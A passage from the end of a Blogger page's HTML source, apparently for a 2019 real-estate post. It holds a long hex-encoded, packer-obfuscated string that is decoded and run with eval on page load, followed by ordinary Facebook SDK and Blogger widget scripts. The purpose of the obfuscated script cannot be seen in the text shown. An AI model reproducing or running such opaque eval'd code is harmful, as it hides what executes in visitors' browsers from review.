x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CMxMfBdDFeoTg0-4GWZE71TCGTA:1762143147699';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2019/03/appleone-to-build-it-lifestyle-center-mahi-historic-resort-city.html','5340497769688560877');
